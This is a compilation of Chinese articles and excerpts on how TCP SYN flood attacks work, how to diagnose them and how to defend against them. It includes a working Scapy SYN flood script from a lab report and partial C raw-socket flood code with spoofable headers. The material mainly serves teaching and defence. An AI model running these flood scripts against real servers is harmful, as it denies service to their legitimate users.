TCP SYN Flood攻击的原理机制

SYNFlood攻击

SYNFlood攻击什么是SYN Flood攻击?SYN泛洪(半开放式攻击)是⼀种,旨在通过消耗所有可⽤的服务器资源来使服务器⽆法⽤于合法流量。

通过重复发送初始连接请求(SYN)数据包,攻击者可以淹没⽬标服务器计算机上的所有可⽤端⼝,从⽽使⽬标设备对合法流量的响应缓慢或完全不响应。

SYN Flood攻击如何⼯作?SYN Flood攻击通过利⽤连接的握⼿过程来⼯作。

在正常情况下,TCP连接表现出三个不同的过程以进⾏连接。

1. ⾸先,客户端将SYN数据包发送到服务器以启动连接。

2. 然后,服务器使⽤SYN / ACK数据包响应该初始数据包,以便确认通信。

3. 最后,客户端返回⼀个ACK数据包,以确认已从服务器接收到该数据包。

完成发送和接收数据包的顺序之后,TCP连接将打开并能够发送和接收数据。

为了创建,攻击者利⽤以下事实:接收到初始SYN数据包后,服务器将以⼀个或多个SYN / ACK数据包进⾏响应,并等待握⼿的最后⼀步。

运作⽅式如下:1. 攻击者通常使⽤IP地址将⼤量SYN数据包发送到⽬标服务器。

2. 然后,服务器响应每个连接请求,并保留⼀个开放的端⼝以准备接收响应。

3. 当服务器等待永远不会到达的最终ACK数据包时,攻击者将继续发送更多SYN数据包。

每个新的SYN数据包的到来使服务器暂时维持新的开放端⼝连接⼀段时间,⼀旦所有可⽤端⼝都被利⽤,服务器将⽆法正常运⾏。

在⽹络中,当服务器使连接保持打开状态但连接另⼀端的计算机未打开时,该连接被视为半打开。

在这种DDoS攻击中,⽬标服务器会不断离开开放的连接,并等待每个连接超时,然后端⼝才能再次可⽤。

结果是,这种类型的攻击可以被视为“半开放式攻击”。

SYN泛滥可以通过三种不同的⽅式发⽣:1. 直接攻击:未被欺骗的SYN泛洪称为直接攻击。

在这种攻击中,攻击者根本不会掩盖其IP地址。

由于攻击者使⽤具有真实IP地址的单个源设备来发起攻击,因此攻击者极易受到发现和缓解的影响。

[原创]SYNflood攻击原理

![[原创]SYNflood攻击原理](https://img.taocdn.com/s3/m/afed2bfd647d27284a73513e.png)

[原创]SYNflood攻击原理剖析"拒绝服务"攻击-SYN拒绝服务一、洪水——大自然对人类的报复每一年,自然界都要用各种方式去报复人们对它做的一切,例如洪水。

每一年,人们都要为洪水后满地的狼籍和可能造成的人员伤亡和财产损失而发愁。

为了抵抗洪水,人们砍伐树木挖采岩石建造更高的堤坝;为了破坏这些堤坝,大自然发起更猛烈的洪水冲垮这些防护措施。

在大自然与人类抗衡的同时,网络上也有人与人之间的抗衡。

每一年,有些人总要不断试验各种令某些网站长时间无法访问的攻击方法。

每一年,投资者都要因为这些网站被恶意停止所造成的经济损失头痛。

为了抵抗这些人的攻击,技术人员研究各种方法让这些攻击造成的损失降低;为了各种目的,攻击者们研究更多的攻击方法让网站再次瘫痪。

这种攻击被称为“Denial of Service(DoS)”,臭名昭著的“拒绝服务”攻击。

它通常使用不只一台机器进行攻击,攻击者能同时控制这些机器,这种结构就是“Distributed”,分布式。

所以,我们要讨论的拒绝服务,默认都是指“Distributed Denialof Service(DDoS)”,分布式拒绝服务。

二、面对洪水……1.洪水以外的东西——被滥用的SYN拒绝服务(Synchronize Denial of Service)当一个地区即将发生洪水(或者已经发生)的时候,当地居民的表现很少有镇定的:东奔西跑的、收拾财物的、不知所措的……整个城镇乱成一锅粥,造成的后果就是街道交通混乱,谁也跑不了。

这个问题到了网络上,就变成了一堆数据包只能在服务器外面乱撞而不入。

为什么会这样,因为攻击者使用了SYN攻击。

要明白SYN攻击的原理,要从连接建立的过程开始说起。

从我们输入一个网址到我们能看到这个网页,机器在非常短的时间内为我们做了三件重要的事情:1.机器发送一个带有“ SYN”(同步)标志的数据包给服务器,请求连接;2.服务器返回一个带有SYN标志和ACK(确认)标志数据包给机器;3.机器也返回一个ACK确认标志数据包给服务器,数据传输建立。

TCP协议中的SYN攻击与防范措施(四)

SYN攻击与防范措施:网络世界的隐患与挑战网络安全问题是互联网发展过程中不可忽视的重要议题之一。

在众多的网络攻击手段中,SYN攻击一直以来都是危害严重且普遍存在的一种攻击方式。

本文将深入探讨SYN攻击的原理与影响,并提出针对性的防范措施,以帮助网络安全相关人员更好地应对这一挑战。

一、SYN攻击的原理SYN攻击(SYN Flood)是一种利用TCP协议中的漏洞进行的拒绝服务攻击(Denial of Service,DoS)。

攻击者通过请求连接来占用服务器资源,以达到阻塞正常用户连接的目的。

具体而言,SYN攻击是通过发送大量伪造的TCP连接请求(SYN包)来迷惑服务器,使其一直处于半连接状态,无法建立真正的连接。

攻击者通常会使用大量的IP地址和源端口号来混淆服务器,从而增加攻击的隐蔽性。

二、SYN攻击的影响SYN攻击对网络造成的影响是不可忽视的。

首先,它会耗尽服务器的资源,使其无法响应正常用户的请求,导致服务不可用。

其次,SYN攻击还可能导致网络拥塞,降低整个网络的带宽和传输速度。

更为严重的是,一些关键的网络设备(如防火墙)可能会因为处理SYN攻击而奔溃,从而给整个网络架构带来灾难性的后果。

三、防范SYN攻击的措施面对日益猖獗的SYN攻击,网络安全专家们提出了多种有效的防范措施:1. 增加系统资源SYN攻击利用了服务器资源的有限性,因此增加系统资源是一个最直接也最简单的方法。

通过提高服务器的处理能力和连接数目限制,可以减轻SYN攻击对服务器的影响。

2. 设置SYN CookieSYN Cookie是一种防御SYN攻击的方法。

通过在服务器端设置SYN Cookie,当服务器接收到一个SYN请求后,会将相关信息(如序列号等)保存在一个临时Cookie中。

只有在客户端回应ACK时,服务器才会验证该Cookie是否正确,并建立连接。

这种方式可以提高服务器抵御SYN攻击的能力。

3. 使用防火墙和入侵检测系统防火墙和入侵检测系统(IDS)能够识别并拦截大量的SYN请求。

TCP洪水攻击(SYNFlood)的诊断和处理

TCP洪⽔攻击(SYNFlood)的诊断和处理SYN Flood是当前最流⾏的DoS(拒绝服务攻击)与DDoS(分布式拒绝服务攻击)的⽅式之⼀,这是⼀种利⽤TCP协议缺陷,发送⼤量伪造的TCP连接请求,常⽤假冒的IP或IP号段发来海量的请求连接的第⼀个握⼿包(SYN包),被攻击服务器回应第⼆个握⼿包(SYN+ACK 包),因为对⽅是假冒IP,对⽅永远收不到包且不会回应第三个握⼿包。

导致被攻击服务器保持⼤量SYN_RECV状态的“半连接”,并且会重试默认5次回应第⼆个握⼿包,塞满TCP等待连接队列,资源耗尽(CPU满负荷或内存不⾜),让正常的业务请求连接不进来。

详细的原理,⽹上有很多介绍,应对办法也很多,但⼤部分没什么效果,这⾥介绍我们是如何诊断和应对的。

诊断我们看到业务曲线⼤跌时,检查机器和DNS,发现只是对外的web机响应慢、CPU负载⾼、ssh登陆慢甚⾄有些机器登陆不上,检查系统syslog:tail -f /var/log/messagesApr 18 11:21:56 web5 kernel: possible SYN flooding on port 80. Sending cookies.检查连接数增多,并且SYN_RECV 连接特别多:netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'TIME_WAIT 16855CLOSE_WAIT 21SYN_SENT 99FIN_WAIT1 229FIN_WAIT2 113ESTABLISHED 8358SYN_RECV 48965CLOSING 3LAST_ACK 313根据经验,正常时检查连接数如下:netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'TIME_WAIT 42349CLOSE_WAIT 1SYN_SENT 4FIN_WAIT1 298FIN_WAIT2 33ESTABLISHED 12775SYN_RECV 259CLOSING 6LAST_ACK 432以上就是TCP洪⽔攻击的两⼤特征。

什么是SYN包与SYN攻击原理

什么是SYN包?SYN包是什么意思?TCP连接的第一个包,非常小的一种数据包。

SYN攻击包括大量此类的包,由于这些包看上去来自实际不存在的站点,因此无法有效进行处理。

当两台计算机在TCP连接上进行会话时,连接一定会首先被初始化。

完成这项任务的包叫作SYN。

一个SYN包简单的表明另一台计算机已经做好了会话的准备。

只有发出服务请求的计算机才发送SYN包。

所以如果你仅拒绝进来的SYN包,它将终止其它计算机打开你计算机上的服务,但是不会终止你使用其它计算机上的服务,如果它没有拒绝你发送的SYN包的话。

SYN攻击最近对SYN Flood特别感兴趣,看到一个关于SYN cookie firewall的文章,在google搜了一下,没中文的,翻译他一下本文介绍了4个概念一:介绍SYN二:什么是SYN洪水攻击三:什么是SYN cookie四:什么是SYN cookie防火墙C=client(客户器)S=Server(服务器)FW=Firewall(防火墙)一:介绍SYNSYN cookie是一个防止SYN洪水攻击技术。

他由D. J. Bernstein和Eric Schenk发明。

现在SYNCOOKIE已经是linux内核的一部分了(我插一句,默认的stat是no),但是在linux系统的执行过程中它只保护linux系统。

我们这里只是说创建一个linux防火墙,他可以为整个网络和所有的网络操作系统提供SYN COOKIE保护你可以用这个防火墙来阻断半开放式tcp连接,所以这个受保护的系统不会进入半开放状态(TCP_SYN_RECV)。

当连接完全建立的时候,客户机到服务器的连接要通过防火墙来中转完成。

二:什么是SYN洪水攻击?(来自CERT的警告)当一个系统(我们叫他客户端)尝试和一个提供了服务的系统(服务器)建立TCP连接,C 和服务端会交换一系列报文。

这种连接技术广泛的应用在各种TCP连接中,例如telnet,Web,email,等等。

泛洪攻击实验报告(3篇)

第1篇一、实验背景随着互联网技术的飞速发展,网络安全问题日益凸显。

其中,泛洪攻击作为一种常见的网络攻击手段,给网络系统带来了极大的威胁。

为了深入了解泛洪攻击的原理和防御方法,我们进行了本次泛洪攻击实验。

二、实验目的1. 理解泛洪攻击的原理和危害;2. 掌握泛洪攻击的实验方法;3. 学习防御泛洪攻击的策略。

三、实验环境1. 操作系统:Windows 102. 虚拟机软件:VMware Workstation3. 实验工具:Scapy四、实验原理泛洪攻击是一种利用目标系统资源耗尽而导致的拒绝服务攻击。

攻击者通过发送大量数据包或请求,使目标系统无法正常处理正常用户请求,从而达到拒绝服务的目的。

常见的泛洪攻击类型包括:1. TCP SYN泛洪攻击:利用TCP三次握手过程中的漏洞,发送大量伪造的SYN请求,使目标系统处于半连接状态,消耗系统资源。

2. UDP泛洪攻击:发送大量UDP数据包,使目标系统无法正常处理正常数据。

3. ICMP泛洪攻击:发送大量ICMP请求,使目标系统无法正常处理网络请求。

五、实验步骤1. 准备实验环境(1)在VMware Workstation中创建两台虚拟机,分别作为攻击者和目标系统。

(2)在攻击者虚拟机上安装Scapy工具。

2. 编写攻击脚本(1)使用Scapy编写TCP SYN泛洪攻击脚本,如下所示:```pythonfrom scapy.all importdef syn_flood(target_ip, target_port):while True:syn_packet = IP(dst=target_ip) / TCP(sport=RandShort(), dport=target_port, flags="S")send(syn_packet)if __name__ == "__main__":target_ip = "192.168.1.2"target_port = 80syn_flood(target_ip, target_port)```(2)运行攻击脚本,对目标系统进行TCP SYN泛洪攻击。

SYN_FLOOD简单分析及实现.

SYN_FLOOD 简单分析及实现声明:此程序有一定攻击性,请只供学习之用,不要危害祖国的网络。

如发动攻击一切后果自负。

网络上发送数据包的攻击有多种(如ICMP_FLOOD, 碎片攻击,等)其中有一种就是利用TCP 协议三次握手的攻击(SYN_FLOOD)。

下面就简单讲述一下 TCP 的三次握手。

现在有A,B 两台机器,其中B是SERVER.A是CLIENT.首先 A 发送送一个带有SYN标记(带起始序列号)的数据报给B。

然后 B 接收,然后发送一个ACK+SYN(带B机的起始序列号和 A的确认号)给A。

最后 A 再发送一个带序列号和确认号的数据报给 B。

此时连接完成。

利用这个原理,如果A机在第一步伪装大量不存在的机器,给B发送大量的SYN包,那么B 会以为有很多合法的机器请求连接,然后一一回应。

然后等待第三次确认建立连接。

那么大量等待连接的请求被保留在栈中。

一般服务器等待2分钟还没等到第三次握手,那么就会从等待连接的栈中删除连接请求。

如果A的SYN发送得足够快,合法用户连接不上,那么服务器也会花费大量的资源来维护栈。

从而照成D.o.S攻击。

通过RAW_SOCKET,只要你是管理员,就可以伪造IP和TCP头部,发虚假源地址的SYN请求。

简单实现如下:/* FLOOD.CPP*/#include <stdio.h>#include <winsock2.h>#include <ws2tcpip.h>#include <windows.h>#include <time.h>#include <dos.h>#pragma comment(lib, "ws2_32.lib")#define MAX_RECEIVEBYTE 255typedef struct ip_head //定义IP首部{unsigned char h_verlen; //4位首部长度,4位IP版本号unsigned char tos; //8位服务类型TOSunsigned short total_len; //16位总长度(字节)unsigned short ident; //16位标识unsigned short frag_and_flags; //3位标志位(如SYN,ACK,等)unsigned char ttl; //8位生存时间 TTLunsigned char proto; //8位协议 (如ICMP,TCP等)unsigned short checksum; //16位IP首部校验和unsigned int sourceIP; //32位源IP地址unsigned int destIP; //32位目的IP地址}IPHEADER;typedef struct tcp_head //定义TCP首部{USHORT th_sport; //16位源端口USHORT th_dport; //16位目的端口unsigned int th_seq; //32位序列号unsigned int th_ack; //32位确认号unsigned char th_lenres; //4位首部长度/6位保留字unsigned char th_flag; //6位标志位USHORT th_win; //16位窗口大小USHORT th_sum; //16位校验和USHORT th_urp; //16位紧急数据偏移量}TCPHEADER;typedef struct tsd_head //定义TCP伪首部{unsigned long saddr; //源地址unsigned long daddr; //目的地址char mbz;char ptcl; //协议类型unsigned short tcpl; //TCP长度}PSDHEADER;//CheckSum:计算校验和的子函数USHORT checksum(USHORT *buffer, int size) {unsigned long cksum=0;while(size >1){cksum+=*buffer++;size -=sizeof(USHORT);}if(size){cksum += *(UCHAR*)buffer;}cksum = (cksum >> 16) + (cksum & 0xffff);cksum += (cksum >>16);return (USHORT)(~cksum);}void usage(){printf("***********************************************************"); printf("SYN_FLOOD MADE BY LionD8");printf("Useage: FLOOD Target_ip Target_port Delay_time ");printf("***********************************************************"); }//Delay_time单位为毫秒。

SYN Flooding网络攻击的原理、检测及防御技术

SYN Flooding网络攻击的原理、检测及防御技术赵开新;李晓月【摘要】首先介绍了SYN Flooding攻击原理,接着分析了SYN Flooding攻击的检测方法,并提出了几种防御SYN Flooding攻击的措施,最后综合应用几种SYN Flooding防御方法,设计了一个降低网络服务器被SYN Flooding攻击可能性的实例.【期刊名称】《河南机电高等专科学校学报》【年(卷),期】2010(018)003【总页数】3页(P45-46,112)【关键词】DDoS;防火墙;SYN网关;SYN代理【作者】赵开新;李晓月【作者单位】河南机电高等专科学校,计算机科学与技术系,河南,新乡,453002;河南机电高等专科学校,计算机科学与技术系,河南,新乡,453002【正文语种】中文【中图分类】TP309.2随着Internet的迅速发展和普及,给人们带来方便的同时也带来了严峻的网络安全问题,网络上充满了泛洪攻击,尤其是DoS(Denial of Service Attack),即拒绝服务攻击,这种攻击的目的是使被攻击的主机、服务器等网络设备无法提供正常的服务,而近年来在DoS技术基础上发展起来的DDoS(Distributed Denial ofService),即分布式拒绝服务攻击,更使被攻击者防不胜防,目前DDos攻击中最常见的攻击方式是TCP SYN泛洪攻击。

1 SYN Flooding攻击原理SYN Flooding利用了TCP/IP协议固有的漏洞,实施对网络中的客户机、服务器进行攻击,它的攻击原理是通过伪造一个SYN报文向服务器发起连接,其源地址是伪造的或者是一个不存在的地址,服务器接收到报文后发送SYN ACK报文应答,由于攻击报文的源地址不可达,因此应答报文发出后,不会收到ACK报文,造成一个半开连接,如果攻击者发送大量的报文,会在被攻击主机上出现大量的半开连接,从而消耗其系统资源,使正常的用户无法访问。

syn_flood攻击原理

syn_flood攻击原理SYN flood攻击是一种常见的网络攻击手段,其原理是通过发送大量伪造的TCP连接请求(SYN包),占用服务器的资源,使其无法处理正常的连接请求,进而导致服务不可用。

下面将详细介绍SYN flood攻击的工作原理。

SYN flood攻击利用了TCP协议的三次握手过程。

在正常情况下,TCP连接的建立需要客户端发送一个SYN包给服务器,服务器收到后返回一个SYN+ACK包给客户端,最后客户端发送一个ACK包给服务器,即完成了三次握手,建立了正常的TCP连接。

而SYN flood攻击利用了这个过程的缺陷,即没有限制SYN请求的数量和源地址。

攻击者向目标服务器发送大量的伪造的源IP地址和端口的SYN包,服务器接收到这些SYN包后,会回复相应的SYN+ACK包,但攻击者并不回复ACK包,也就是第三次握手的ACK包。

正常情况下,服务器在指定的时间内没有收到ACK包会重新发送SYN+ACK包,等待客户端再次回复ACK包。

但是在SYN flood攻击中,攻击者发送大量的伪装的SYN请求,服务器不断地回复SYN+ACK包,并等待ACK包的回复,这使得服务器的资源被耗尽,无法处理其他的正常请求。

SYN flood攻击主要有两种方式:常规SYN flood和分片SYN flood。

常规SYN flood攻击使用普通的SYN包发送大量的请求,这些请求既可以是伪造的源IP地址和端口的请求,也可以是真实的请求,攻击的主要目标是让服务器的资源耗尽。

分片SYN flood攻击是对常规SYN flood攻击的改进。

由于IP包的长度有限,攻击者将一个SYN包分成多个片段发送给服务器。

在接收到第一个片段时,服务器会进行资源分配,并等待片段的其余部分。

但攻击者并不发送剩余的片段,导致服务器一直等待这个SYN请求,从而占用更多的资源。

为了对抗SYN flood攻击,通常有以下几个方法:1.加强服务器的防火墙和安全策略,限制并过滤恶意的IP地址和请求。

flood攻击原理

Flood攻击是一种网络攻击方式,其原理是通过向目标系统发送大量的请求或数据包,以使目标系统无法正常处理合法请求或服务。

Flood攻击通常会占用目标系统的带宽、计算资源或存储空间,导致系统性能下降甚至崩溃。

Flood攻击可以分为以下几种类型:1. 带宽洪泛攻击(Bandwidth Flood):攻击者通过向目标系统发送大量的数据包,占用目标系统的带宽资源,导致网络拥塞,使合法用户无法正常访问目标系统。

2. SYN洪泛攻击(SYN Flood):攻击者发送大量的TCP连接请求(SYN包)给目标系统,但不完成三次握手过程,从而占用目标系统的资源,导致目标系统无法处理其他合法的连接请求。

3. ICMP洪泛攻击(ICMP Flood):攻击者发送大量的ICMP (Internet Control Message Protocol)请求给目标系统,占用目标系统的网络带宽和处理能力,导致目标系统无法正常工作。

4. UDP洪泛攻击(UDP Flood):攻击者发送大量的UDP(UserDatagram Protocol)数据包给目标系统,占用目标系统的网络带宽和处理能力,导致目标系统无法正常工作。

5. HTTP洪泛攻击(HTTP Flood):攻击者发送大量的HTTP 请求给目标系统,占用目标系统的网络带宽和处理能力,导致目标系统无法正常处理其他合法的HTTP请求。

为了防止Flood攻击,目标系统可以采取以下措施:1. 配置防火墙:通过配置防火墙规则,限制来自特定IP地址或特定端口的流量,以减少攻击者的影响。

2. 使用入侵检测系统(IDS)或入侵防御系统(IPS):这些系统可以检测和阻止Flood攻击,并提供实时的安全警报。

3. 加强网络基础设施:增加带宽、增加服务器处理能力、使用负载均衡等方法可以提高系统的抗Flood攻击能力。

4. 使用反向代理:通过使用反向代理服务器,可以将流量分发到多个后端服务器,从而分散攻击的影响。

syn flood攻击原理

SYN flood攻击是一种DoS(拒绝服务)攻击,其原理基于TCP协议的三次握手过程。

当客户端想要和服务器建立连接时,它会向服务器发送一个SYN(同步)请求。

服务器在接收到请求后,会向客户端发送一个SYN+ACK(同步+确认)的响应。

最后,客户端再次向服务器发送一个ACK(确认),表示连接已建立。

而SYN flood攻击利用了这个过程的漏洞,攻击者会发送大量的虚假的SYN请求,使服务器在等待客户端的响应期间占用大量的资源。

由于这些请求是虚假的,所以服务器会一直等待响应直到超时,从而导致服务器无法处理正常的请求。

另外,SYN flood攻击还可能导致服务器的TCP缓存区溢出,从而导致系统崩溃或者变得不可用。

攻击者通常会使用大量的僵尸主机同时发送大量的SYN请求,以加强攻击效果。

为了防止SYN flood攻击,可以采取一些措施,如增加服务器的TCP缓存区大小,使用防火墙或者IDS(入侵检测系统)进行过滤,或者使用专门的SYN防御软件来抵御此类攻击。

SYNFlOOD攻击原理、检测及防御

SYNFlOOD攻击原理、检测及防御SYN LLOOD是现在比较常见的攻击方式,它可以利用TCP协议的缺陷来对TCP连接请求进行伪造,进而导致CPU在资源方面出现耗尽的情况,或者是导致CPU出现内存不足的情况。

在对SYN FLOOD攻击进行分析的时候可以从TCP三次握手和握手的时候出现的缺陷,同时在IP方面出现的欺骗进行分析,这样可以更好的对SYN FLOOD 进行分析,进而找到检测的方法和防御的方法。

标签:SYN Flood攻击;检测;防御拒绝服务攻击和分布式拒绝服务攻击是网络攻击方式中危害极大的攻击,和其他的网络攻击不同,拒绝服务攻击不是对攻击目标的系统和数据进行危害,而是对攻击目标的网络进行耗尽,同时对系统的操作面临着资源不断减少的情况,这样就会导致攻击目标的服务器系统出现崩溃的情况,使得用户无法使用网络服务。

SNY FLOOD就是拒绝服务攻击和分布式拒绝服务攻击的重要方式之一,如果攻击的目标是支持TCP应用的,那么这种攻击方式就可以对攻击目标的所有网络连接进行攻击,同时使用户无法正常进行网络的访问,SNY FLOOD攻击的原理就是利用TCP协议在建立连接的时候三次握手的缺陷,同时利用IP的欺骗技术。

为了更好的解决这种攻击方式,对SYN FLOOD攻击进行必要的检测是非常重要的,在检测方面人们已经在使用一些方法的,同时在防御方法上人们也找到了一些措施,可以通过修改系统的配置,采用必要的防火墙或者只允许合法的IP源在设备上进行使用,这样进行网络连接的时候才能避免出现IP欺骗的情况。

1 TCP三次握手TCP是传输控制协议的简称,它是一种传输层协议,在使用的时候主要是进行面向连接。

面向连接是一种数据在传输的时候建立起来的虚电路连接,在进行连接的时候主要是对客户端和服务器之间进行连接。

这个连接的过程通常被人们称作为TCP的三次握手。

TCP的第一次握手是客户端向服务器发送SYN包,并且要在系统缓存中开辟一个空间来对服务器的请求进行处理,这时候连接的状态表现为SYN 的发送状态。

TCP协议中的SYN攻击与防范措施

TCP协议中的SYN攻击与防范措施引言:在网络安全领域中,SYN攻击是一种常见而且隐蔽的网络攻击方式。

SYN Flood attack(SYN洪水攻击)是其中一种最常见的DDoS (分布式拒绝服务)攻击之一。

本文将讨论TCP协议中的SYN攻击原理,以及有效防范这种攻击的措施。

一、SYN攻击原理SYN攻击是通过发送大量虚假的TCP连接请求(SYN包)来消耗服务端资源的一种攻击方式。

它利用了TCP协议中的三次握手(SYN-SYN/ACK-ACK)机制,但并不真正完成连接建立。

具体来说,攻击者发送大量的虚假SYN包给目标服务器,每个SYN包都伪造了源IP地址。

服务器在接收到这些SYN包后会回应SYN/ACK包,等待客户端的确认(ACK)包,但攻击者不发送这个确认包,导致服务器一直处于等待状态,同时消耗大量的资源,如网络带宽、服务器处理能力和内存资源。

二、SYN攻击的影响SYN攻击可以导致服务器的性能下降、服务不可用,甚至造成网络瘫痪。

它可以通过大量恶意请求占用服务器的连接队列,导致合法请求无法建立连接。

这对于那些高访问率的网站或者关键基础设施非常危险。

三、防范SYN攻击的措施1. SYN防火墙在应对SYN攻击时,我们可以设置SYN防火墙来抵御这种攻击。

SYN防火墙是一种通过限制入站SYN包的数量和频率,来检测和拦截恶意的SYN请求的防御机制。

它可以采用IP地址过滤、端口过滤和基于连接速率的过滤等方法,以抵挡入侵者对服务器的攻击。

2. SYN CookieSYN Cookie是另一种常见的防御SYN攻击的方法。

它通过在服务器上启用SYN Cookie功能,在三次握手的过程中,把服务器需要暂存的信息进行哈希处理,并发送给客户端。

而客户端在后续请求中会携带这个哈希值,服务器根据哈希值重新验证请求的有效性。

这种方式可以不依赖于服务器存储连接的状态,从而减轻了服务器的负担。

3. 加强网络基础设施除了以上两种主要的防范措施,我们还可以通过加强网络基础设施来抵御SYN攻击。

TCPSYNFlood攻击的原理机制检测与防范及防御方法

TCPSYNFlood攻击的原理机制检测与防范及防御方法TCP SYN Flood攻击的原理机制/检测与防范及防御方法作者: 来源: 剑客网站日期: 2006-8-6 9:41TCP SYN Flood攻击的原理机制/检测与防范及防御方法现在的攻击者,无所不在了.对于一些攻击手法,很多高手也都是看在眼里而没什么实质性防范措施.除了改端口,换IP,弄域名..还能做什么? 本篇文章介绍了TCP SYN Flood攻击的原理机制/检测与防范及防御方法,希望能给大伙一个思路.TCP SYN Flood攻击的机制客户端通过发送在TCP报头中SYN标志置位的数据分段到服务端来请求建立连接。

通常情况下,服务端会按照IP报头中的来源地址来返回SYN/ACK置位的数据包给客户端,客户端再返回ACK到服务端来完成一个完整的连接(Figure-1)。

在攻击发生时,客户端的来源IP地址是经过伪造的(spoofed),现行的IP路由机制仅检查目的IP地址并进行转发,该IP包到达目的主机后返回路径无法通过路由达到的,于是目的主机无法通过TCP三次握手建立连接。

在此期间因为TCP缓存队列已经填满,而拒绝新的连接请求。

目的主机一直尝试直至超时(大约75秒)。

这就是该攻击类型的基本机制。

发动攻击的主机只要发送较少的,来源地址经过伪装而且无法通过路由达到的SYN连接请求至目标主机提供TCP服务的端口,将目的主机的TCP缓存队列填满,就可以实施一次成功的攻击。

实际情况下,发动攻击时往往是持续且高速的。

Figure-3 SYN Flood Attack这里需要使用经过伪装且无法通过路由达到的来源IP地址,因为攻击者不希望有任何第三方主机可以收到来自目的系统返回的SYN/ACK,第三方主机会返回一个RST(主机无法判断该如何处理连接情况时,会通过RST重置连接),从而妨碍攻击进行。

Figure-4 IP Spoofing由此可以看到,这种攻击方式利用了现有TCP/IP协议本身的薄弱环节,而且攻击者可以通过IP伪装有效的隐蔽自己。

syn攻击原理

syn攻击原理SYN攻击原理。

SYN攻击(SYN flood attack)是一种常见的网络攻击手段,它利用TCP协议的漏洞来消耗服务器资源,从而导致服务不可用。

在进行SYN攻击时,攻击者会发送大量伪造的TCP连接请求(SYN包),但不会完成握手过程,导致服务器资源被耗尽。

SYN攻击的原理主要涉及到TCP三次握手过程中的漏洞。

在正常的TCP连接过程中,客户端发送一个SYN包给服务器,服务器收到后会回复一个SYN-ACK包给客户端,最后客户端再发送一个ACK包给服务器,完成连接。

而在SYN攻击中,攻击者发送大量伪造的SYN包给服务器,由于这些连接请求并不会完成握手过程,服务器会一直等待客户端的ACK包,从而占用了大量的资源。

由于TCP协议的设计缺陷,服务器在接收到大量伪造的SYN包后,会为每一个连接请求分配一定的资源,比如内存和连接表项。

当服务器的资源被耗尽时,合法的用户请求就无法得到响应,从而导致服务不可用。

这种攻击方式对服务器的资源消耗非常大,而且攻击者可以轻松地伪造IP地址,使得很难追踪攻击源。

为了应对SYN攻击,有一些常见的防御手段。

一种是使用防火墙或者入侵检测系统(IDS)来监测和过滤恶意的SYN包。

另一种是通过调整操作系统的参数,比如增加连接队列的长度和减少超时时间,来降低攻击的影响。

此外,一些专门的防护设备和服务提供商也提供了针对SYN攻击的解决方案。

总的来说,SYN攻击利用了TCP协议的漏洞,通过发送大量伪造的连接请求来消耗服务器资源,从而导致服务不可用。

要有效应对SYN攻击,就需要在网络设备和服务器上采取相应的防御措施,以确保网络的安全和稳定运行。

SYN Flood攻击实验

实验五SYN Flood攻击实验班级﹒学号:网络1201·2012******** 姓名:******实验日期:2014.11.28 任课教师:*******【实验目的】理解SYN Flood攻击原理熟悉SYN Flood攻击方法熟悉抵御SYN Flood攻击的方法【实验原理】SYN-Flood是目前最流行的DDoS攻击手段,DDoS只是洪水攻击的一个种类。

其实还有其它种类的洪水攻击。

以前的DoS手段在向分布式这一阶段发展的过程中也经历了逐步淘汰的过程。

SYN-Flood的攻击效果最好,故众黑客不约而同选择它。

以下了解一下SYN-Flood的详细情况。

Syn Flood利用了TCP/IP协议的固有漏洞。

面向连接的TCP三次握手是Syn Flood 存在的基础。

假设一个用户向服务器发送了SYN报文后突然死机或掉线,那么服务器在发出SYN+ACK应答报文后是无法收到客户端的ACK报文的(第三次握手无法完成),这种情况下服务器端一般会重试(再次发送SYN+ACK给客户端)并等待一段时间后丢弃这个未完成的连接,这段时间的长度我们称为SYN Timeout,一般来说这个时间是分钟的数量级(大约为30秒-2分钟);一个用户出现异常导致服务器的一个线程等待1分钟并不是很严重的问题,但如果有一个恶意的攻击者大量模拟这种情况,服务器端将为了维护一个非常大的半连接列表而消耗非常多的资源,即使是简单的保存并遍历也会消耗非常多的CPU时间和内存,何况还要不断对这个列表中的IP进行SYN+ACK的重试。

实际上如果服务器的TCP/IP栈不够强大,最后的结果往往是堆栈溢出崩溃---即使服务器端的系统足够强大,服务器端也将忙于处理攻击者伪造的TCP连接请求而无暇理睬客户的正常请求(毕竟客户端的正常请求比率非常小),此时从正常客户的角度看来,服务器失去响应,这种情况称做:服务器端受到了SYN Flood攻击(SYN洪水攻击)。

TCP原理篇之SYN Flood

TCP原理篇之SYN FloodTCP协议的SYN Flood攻击,这种攻击方式虽然原始,但是生命力顽强,长久以来在DDoS圈里一直处于德高望重的地位。

SYN Flood攻击的影响也不容小觑,从攻击中可以看到,以SYN Flood为主的数十G流量,很容易就造成被攻击目标网络瘫痪。

但TCP类的攻击远不止如此,本篇我们就来全面讲解基于TCP协议的各种DDoS攻击方式和防御原理,首先来了解TCP协议的基础知识。

0x01 TCP协议基础提起TCP,相信大家都不会陌生,每一位网络工程师入门时学到的第一个协议就是TCP了吧。

由于与生俱来的优良品质(面向连接、超时重传等可靠性保证),这个传输层协议构建了网络的半壁江山,很多常用的协议或应用如Web、Telnet/SSH、FTP等都是承载于TCP的。



这里我们用一些篇幅再来温习一遍TCP协议,我们以一次FTP连接建立和断开的过程为例,分析TCP报文的交互过程,了解TCP报文中的关键字段。

下面给出了使用Wireshark工具中Flow Graph功能绘制出的整个交互过程的流图:我们重点关注交互过程的一头一尾,即三次握手建立连接以及四次握手断开连接的过程。

三次握手建立连接在TCP中,通信双方使用三次握手来建立一个连接。

